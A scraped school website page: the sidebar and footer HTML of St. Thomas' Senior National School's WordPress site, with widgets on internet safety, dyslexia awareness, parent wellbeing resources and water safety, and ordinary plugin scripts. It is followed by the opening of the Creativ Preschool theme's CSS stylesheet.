</div></aside><aside id="widget_sp_image-11" class="widget widget_sp_image"><h2 class="widget-title">We Are A Digital School!</h2><a href="https://www.stthomas.ie/wp-content/uploads/2018/06/DSoD-Evaluation-Report.pdf" target="_blank" class="widget_sp_image-image-link" title="We Are A Digital School!"><img width="1181" height="1181" alt="We Are A Digital School!" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award.png 1181w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-300x300.png 300w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-768x768.png 768w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-150x150.png 150w, https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award-144x144.png 144w" sizes="(max-width: 1181px) 100vw, 1181px" src="https://www.stthomas.ie/wp-content/uploads/2023/10/DSoE-Award.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>St. Thomas' Senior National School is a Digital School of Distinction!</b><br />
<P ALIGN=Center><A HREF="https://www.stthomas.ie/wp-content/uploads/2018/06/DSoD-Evaluation-Report.pdf">CLICK HERE to see our AMAZING evaluation!</A></p>
</div></aside><aside id="widget_sp_image-13" class="widget widget_sp_image"><h2 class="widget-title">Virtual Reality Project</h2><a href="https://www.vrdub24.ie/" target="_blank" class="widget_sp_image-image-link" title="Virtual Reality Project"><img width="960" height="640" alt="Virtual Reality Project" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/02/VR.jpg 960w, https://www.stthomas.ie/wp-content/uploads/2019/02/VR-300x200.jpg 300w, https://www.stthomas.ie/wp-content/uploads/2019/02/VR-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" src="https://www.stthomas.ie/wp-content/uploads/2019/02/VR.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Our school is taking part in an exciting project exploring the "Integration of Virtual Reality into 21st Century Teaching, Learning and Assessment".</b><br />
<P ALIGN=Center><A HREF="https://www.vrdub24.ie/">CLICK HERE to visit our shared website.</A></p>
</div></aside><aside id="widget_sp_image-10" class="widget widget_sp_image"><h2 class="widget-title">Internet Safety</h2><a href="https://www.webwise.ie/parents/" target="_blank" class="widget_sp_image-image-link" title="Internet Safety"><img width="810" height="450" alt="Internet Safety" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety.png 810w, https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety-300x167.png 300w, https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety-768x427.png 768w" sizes="(max-width: 810px) 100vw, 810px" src="https://www.stthomas.ie/wp-content/uploads/2020/03/internetsafety.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>Attention Parents & Guardians</b><br />
<P ALIGN=Center>Please monitor your child's online activity to ensure that they are acting in a sensible manner and using age-appropriate apps and websites. Let's work together to promote internet safety and help combat cyberbullying in our school.</p>
<p><P ALIGN=Center><b><A HREF="https://www.webwise.ie/parents/">Webwise has some very useful advice and tips for Parents and Guardians</A></b></p>
</div></aside><aside id="widget_sp_image-19" class="widget widget_sp_image"><a href="http://webwise.ie" target="_blank" class="widget_sp_image-image-link"><img width="300" height="300" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/10/Internet-Safety.jpeg 300w, https://www.stthomas.ie/wp-content/uploads/2019/10/Internet-Safety-150x150.jpeg 150w" sizes="(max-width: 300px) 100vw, 300px" src="https://www.stthomas.ie/wp-content/uploads/2019/10/Internet-Safety.jpeg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center>Our pupils are currently receiving workshops from Barnardos on how to be safe online, how to be positive online, the impact of cyberbullying and how to respond to cyberbullying and negative online experiences.</p>
</div></aside><aside id="widget_sp_image-12" class="widget widget_sp_image"><h2 class="widget-title">Dyslexia Awareness</h2><a href="https://www.stthomas.ie/2018/dyslexia-awareness-month/" target="_blank" class="widget_sp_image-image-link" title="Dyslexia Awareness"><img width="276" height="183" alt="Dyslexia Awareness" class="attachment-full aligncenter" style="max-width: 100%;" src="https://www.stthomas.ie/wp-content/uploads/2018/10/dyslexia.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><b>St. Thomas' Senior National School wants to raise awareness about dyslexia!</b><br />
<P ALIGN=Center><A HREF="https://www.stthomas.ie/2018/dyslexia-awareness-month/">CLICK HERE for more information.</A></p>
</div></aside><aside id="widget_sp_image-17" class="widget widget_sp_image"><h2 class="widget-title">Information for Parents</h2><img width="500" height="211" alt="Information for Parents" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2020/03/parentsinfo.png 500w, https://www.stthomas.ie/wp-content/uploads/2020/03/parentsinfo-300x127.png 300w" sizes="(max-width: 500px) 100vw, 500px" src="https://www.stthomas.ie/wp-content/uploads/2020/03/parentsinfo.png" /><div class="widget_sp_image-description" ><p><P ALIGN="Center"><A HREF="https://www.gov.ie/en/publication/af24b-wellbeing-guidance-documents-for-parents-students-and-schools/">NEPS Wellbeing Resources</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/plan-your-day.pdf">Plan Your Day</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Lets-Get-Regulated-Information-for-Parents.pdf">Let's Get Regulated</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Gross-Motor-Skills-Parent-Booklet-Primary.pdf">Developing Gross Motor Skills</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/relaxation-techniques.pdf">Relaxation Techniques</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/04/Autism-Toolkit.pdf">ASD Toolkit</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/04/Supporting-students-with-Autism.pdf">Supporting Children with ASD</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/04/Tips_for_families_COVID19.pdf">ASD Tips for Families</A><br />
<P ALIGN="Center"><A HREF="https://soundcloud.com/user-664361280/coronavirus-helping-children-with-autism">ASD Podcast</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/DNC-SLT-Social-Story-Getting-ready-to-go-to-the-test-centre.pdf">Coronavirus Social Story</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Supporting-children-and-young-people-with-ASD-during-the-Covid-19-pandemic-Social-Stories-1.pdf">Social Stories for Children with ASD</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Supporting-children-and-young-people-with-ASD-during-the-Covid-19-pandemic-Visuals-to-support-understanding.pdf">Visuals for Children with ASD</A><br />
<P ALIGN="Center"><A HREF="https://www.stthomas.ie/wp-content/uploads/2020/03/Supporting-Students-Wellbeing-for-Primary-School-Teachers.pdf">Supporting Your Child's Wellbeing</A><br />
<P ALIGN="Center"><A HREF="https://adhdireland.ie/covid-19-a-coping-guide-for-parents-with-adhd-children/">Parents of Children with ADHD</A></p>
</div></aside><aside id="widget_sp_image-9" class="widget widget_sp_image"><h2 class="widget-title">Oral Language</h2><a href="http://www.stthomas.ie/wp-content/uploads/2018/02/Oral-Language-Tips-for-Parents-Guardians.pdf" target="_blank" class="widget_sp_image-image-link" title="Oral Language"><img width="401" height="310" alt="Oral Language" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2018/02/OL.png 401w, https://www.stthomas.ie/wp-content/uploads/2018/02/OL-300x232.png 300w" sizes="(max-width: 401px) 100vw, 401px" src="https://www.stthomas.ie/wp-content/uploads/2018/02/OL.png" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="http://www.stthomas.ie/wp-content/uploads/2018/02/Oral-Language-Tips-for-Parents-Guardians.pdf">Oral Language Tips for Parents and Guardians.<br />
Encourage your child to engage in stimulating conversations at home.</A></p>
</div></aside><aside id="widget_sp_image-20" class="widget widget_sp_image"><h2 class="widget-title">Water Safety Awareness</h2><a href="http://watersafety.ie" target="_blank" class="widget_sp_image-image-link" title="Water Safety Awareness"><img width="395" height="220" alt="Water Safety Awareness" class="attachment-full aligncenter" style="max-width: 100%;" srcset="https://www.stthomas.ie/wp-content/uploads/2019/10/water-safety.jpg 395w, https://www.stthomas.ie/wp-content/uploads/2019/10/water-safety-300x167.jpg 300w" sizes="(max-width: 395px) 100vw, 395px" src="https://www.stthomas.ie/wp-content/uploads/2019/10/water-safety.jpg" /></a><div class="widget_sp_image-description" ><p><P ALIGN=Center><A HREF="http://watersafety.ie">CLICK HERE for some water safety advice!</A></p>
</div></aside><aside id="text-11" class="widget widget_text">			<div class="textwidget"><a href="http://info.flagcounter.com/iwjq"><img src="http://s10.flagcounter.com/count/iwjq/bg_FFFFFF/txt_000000/border_CCCCCC/columns_2/maxflags_12/viewers_0/labels_1/pageviews_1/flags_0/" alt="Flag Counter" border="0"></a></div>
		</aside><aside id="block-2" class="widget widget_block">
<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<a class="twitter-timeline" data-width="640" data-height="960" data-dnt="true" href="https://twitter.com/SaintThomasSNS?ref_src=twsrc%5Etfw">Tweets by SaintThomasSNS</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>
</aside>	</aside><!-- #secondary -->
</div>		</div>
		<footer id="colophon" class="site-footer" role="contentinfo">    <img src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/images/top-cloud-bg.png">       
    <div class="site-info">
                <div class="wrapper">
            <span class="copy-right">Copyright &copy; All rights reserved. Theme Creativ Preschoool by <a target="_blank" rel="designer" href="http://creativthemes.com/">Creativ Themes</a></span>
        </div><!-- .wrapper --> 
    </div> <!-- .site-info -->
    
  		</footer><div class="backtotop"><i class="fas fa-caret-up"></i></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/creativ-preschool/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            function isOldIOSDevice() {
                const userAgent = navigator.userAgent || navigator.vendor || window.opera;

                // Check if it's an iOS device
                const isIOS = /iPad|iPhone|iPod/.test(userAgent) && !window.MSStream;

                if (!isIOS) return false;

                // Extract iOS version from userAgent
                const match = userAgent.match(/OS (\d+)_/);
                if (match && match.length > 1) {
                    const majorVersion = parseInt(match[1], 10);

                    // Example: Consider iOS 12 and below as old
                    return majorVersion <= 12;
                }

                // If version not found, assume not old
                return false;
            }
            if (isOldIOSDevice()) {
                document.addEventListener('DOMContentLoaded', function() {
                    setTimeout(() => {
                        document.querySelectorAll('audio:not(.plyr audio)').forEach(function(audio, index) {
                            audio.setAttribute('controls', '')
                        });
                    }, 3000);
                });
            }
            // ios old devices
        </script>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.997 511.997" id="exchange">
				<path d="M467.938 87.164L387.063 5.652c-7.438-7.495-19.531-7.54-27.02-.108s-7.54 19.525-.108 27.014l67.471 68.006-67.42 67.42c-7.464 7.457-7.464 19.557 0 27.014 3.732 3.732 8.616 5.598 13.507 5.598s9.781-1.866 13.513-5.591l80.876-80.876c7.443-7.44 7.463-19.495.056-26.965z"></path>
				<path d="M455.005 81.509H56.995c-10.552 0-19.104 8.552-19.104 19.104v147.741c0 10.552 8.552 19.104 19.104 19.104s19.104-8.552 19.104-19.104V119.718h378.905c10.552 0 19.104-8.552 19.104-19.104.001-10.552-8.551-19.105-19.103-19.105zM83.964 411.431l67.42-67.413c7.457-7.457 7.464-19.55 0-27.014-7.463-7.464-19.563-7.464-27.02 0l-80.876 80.869c-7.444 7.438-7.47 19.493-.057 26.963l80.876 81.512a19.064 19.064 0 0013.564 5.649c4.865 0 9.731-1.847 13.456-5.54 7.489-7.432 7.54-19.525.108-27.02l-67.471-68.006z"></path>
				<path d="M454.368 238.166c-10.552 0-19.104 8.552-19.104 19.104v135.005H56.995c-10.552 0-19.104 8.552-19.104 19.104s8.552 19.104 19.104 19.104h397.38c10.552 0 19.104-8.552 19.098-19.104V257.271c-.001-10.552-8.553-19.105-19.105-19.105z"></path>
			</symbol>
		</svg>
		<svg width="0" height="0" class="h5ap_svg_hidden" style="display: none;">
			<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 477.88 477.88" id="shuffle">
				<path d="M472.897 124.269a.892.892 0 01-.03-.031l-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.713l39.151 39.151h-95.334c-65.948.075-119.391 53.518-119.467 119.467-.056 47.105-38.228 85.277-85.333 85.333h-102.4C7.641 324.072 0 331.713 0 341.139s7.641 17.067 17.067 17.067h102.4c65.948-.075 119.391-53.518 119.467-119.467.056-47.105 38.228-85.277 85.333-85.333h95.334l-39.134 39.134c-6.78 6.548-6.968 17.353-.419 24.132 6.548 6.78 17.353 6.968 24.132.419.142-.137.282-.277.419-.419l68.267-68.267c6.674-6.657 6.687-17.463.031-24.136z"></path>
				<path d="M472.897 329.069l-.03-.03-.017.017-68.267-68.267c-6.78-6.548-17.584-6.36-24.132.42-6.388 6.614-6.388 17.099 0 23.712l39.151 39.151h-95.334a85.209 85.209 0 01-56.9-21.726c-7.081-6.222-17.864-5.525-24.086 1.555-6.14 6.988-5.553 17.605 1.319 23.874a119.28 119.28 0 0079.667 30.43h95.334l-39.134 39.134c-6.78 6.548-6.968 17.352-.42 24.132 6.548 6.78 17.352 6.968 24.132.42.142-.138.282-.277.42-.42l68.267-68.267c6.673-6.656 6.686-17.462.03-24.135zM199.134 149.702a119.28 119.28 0 00-79.667-30.43h-102.4C7.641 119.272 0 126.913 0 136.339s7.641 17.067 17.067 17.067h102.4a85.209 85.209 0 0156.9 21.726c7.081 6.222 17.864 5.525 24.086-1.555 6.14-6.989 5.553-17.606-1.319-23.875z"></path>
			</symbol>
		</svg>
		<script>
			const single_player = document.querySelectorAll(".h5ap_single_button");
			single_player.forEach(item => {
				const audio = item.querySelector("audio");
				audio.volume = 0.6;
				item.querySelector('.play').addEventListener("click", function() {
					single_player.forEach(player => {
						player.querySelector("audio")?.pause();
					})
					setTimeout(() => {
						audio.currentTime = 0;
						audio.play();
					}, 0);

				});

				item.querySelector('.pause').style.display = 'none';
				item.querySelector('.pause').addEventListener("click", function() {
					audio.pause();
				});

				audio.addEventListener("ended", () => {
					item.querySelector(".play").style.display = 'inline-block';
					item.querySelector(".pause").style.display = 'none';
				});

				audio.addEventListener("pause", () => {
					item.querySelector(".play").style.display = 'inline-block';
					item.querySelector(".pause").style.display = 'none';
				});
				audio.addEventListener("play", () => {
					item.querySelector(".play").style.display = 'none';
					item.querySelector(".pause").style.display = 'inline-block';
				});

			})
		</script>
	<script type="text/javascript" src="https://www.stthomas.ie/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1767609815" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1767609815" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.stthomas.ie\/wp-admin\/admin-ajax.php","nonce":"ef6b79a731","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/slick.min.js?ver=2017417" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/jquery.matchHeight.min.js?ver=2017417" id="jquery-match-height-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/navigation.min.js?ver=20151215" id="creativ-preschool-navigation-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="creativ-preschool-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.stthomas.ie/wp-content/themes/creativ-preschool/assets/js/custom.min.js?ver=20151215" id="creativ-preschool-custom-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.stthomas.ie/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.stthomas.ie/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button><button data-link-url="https://www.stthomas.ie/cookie-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Cookie Policy" style="background-color: #00a99d">Cookie Policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>  
</html>

--- FILE ---
content_type: text/css
request_url: https://www.stthomas.ie/wp-content/themes/creativ-preschool/style.css?ver=6.9
body_size: 110392
content:
/*
Theme Name: Creativ Preschool
Theme URI: http://creativthemes.com/downloads/creativ-preschool/
Author: Creativ Themes
Author URI: http://creativthemes.com/
Description: Creativ Preschool is a Multipurpose WordPress Educational Theme suitable for School, College, Kindergartens, Elementary, Primary Schools, Secondary Schools, Universities, Academics and Educational. This theme is also suitable for any educational activities and, with the colorful design, it is ideal for toys stores, activities related to children too. This theme can be adapted to any kind of industry – not only educational but also babysitting and summer camps for example – and much more thank to the super flexible and fully responsive design.
Version: 2.0
Requires at least: 5.1
Requires PHP: 5.6
Tested up to: 6.8
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: creativ-preschool
Tags: translation-ready, custom-background, theme-options, custom-menu, threaded-comments, featured-images, footer-widgets, left-sidebar, editor-style, right-sidebar, full-width-template, two-columns, custom-colors, custom-header, custom-logo, blog, entertainment, portfolio

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Creativ Preschool is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
    ## Links
    ## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
    ## Comments
# Infinite scroll
# Layouts and Titles
# Media
    ## Captions
    ## Galleries
# Social Icons
# Breadcrumb List
# Homepage Sections
    ## Featured Slider Section
    ## Featured faq Section
    ## Featured Services Section
    ## Projects Section
    ## Partners Logo Section
    ## Latest News Section
# Footer
# Responsive

--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust:     100%;
}

body {
    margin: 0;
    font-family: 'Open Sans', sans-serif;
    font-weight: 400;
}

#content {
    position: relative;
}

.boxed-layout,
.frame-layout {
    background-color: #eee;
}

.boxed-layout #page {
    max-width: 1600px;
    width: 90%;
    margin: 0 auto;
    background-color: #fff;
}

.frame-layout #page {
    max-width: 1600px;
    width: 90%;
    margin: 50px auto;
    background-color: #1a1a1a;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

a {
    background-color: transparent;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: bold;
}

dfn {
}

h1 {
    font-size: 52px;
}

h2 {
    font-size: 42px;
}

h3 {
    font-size: 26px;
}

h4 {
    font-size: 20px;
}

h5 {
    font-size: 18px;
}

h6 {
    font-size: 14px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
    color: #033b62;
    margin: 16px 0;
    line-height: 1.3;
    font-weight: 400;
    font-family: 'Sniglet', cursive;
}

mark {
    background: #ff0;
    color: #111;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

figure {
    margin: 1em 40px;
}

hr {
    box-sizing: content-box;
    height: 0;
}

pre {
    overflow: auto;
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}

button {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

button[disabled],
html input[disabled] {
    cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input {
    line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

#wp-calendar {
    display: table;
    width: 100%;
    margin-bottom: 0;
}
tbody {
    text-align: left;
}

tr {
    border: 1px solid #aaa;
}

td,
th {
    padding: 5px;
    font-weight: 400;
}

td#next {
    text-align: right;
}
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
    color: #6c757d;
    font-size: 16px;
    line-height: 28px;
    word-wrap: break-word;
}
p {
    margin: 0 0 1em;
}
dfn,
cite,
em,
i {
}

blockquote {
    margin: 0 1.5em;
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
    box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing: inherit;
}

body {
    background: #fff; /* Fallback for when there is no custom background color defined. */
    overflow-x: hidden;
}

blockquote {
    font-size: 18px;
    line-height: 35px;
    position: relative;
    margin: 0;
}
blockquote.alignright {
    padding-right: 0;
    margin-bottom: 14px;
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul,
ol {
    margin: 0;
    padding-left: 1.5em;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 0.5em;
}

dt {
    font-weight: bold;
    margin-bottom: 1em;
}

dd {
    margin: 0 1.5em 1.5em;
}

img {
    height: auto; /* Make sure images are scaled correctly. */
    max-width: 100%; /* Adhere to container width. */
    vertical-align: middle;
}

figure {
    margin: 0; /* Extra wide images within figure tags don't overflow the content area. */
}

table {
    margin: 0 0 1.5em;
    width: 100%;
    display: inline-block;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    color: #033b62;
    display: inline-block;
    font-size: 16px;
    font-weight: 400;
    padding: 10px 45px;
    position: relative;
    background-color: transparent;
    border: 2px solid #ff7096;
    border-radius: 50px;
    z-index: 1;
    font-family: 'Sniglet', cursive;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    color: #fff;
    background-color: #ff7096;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
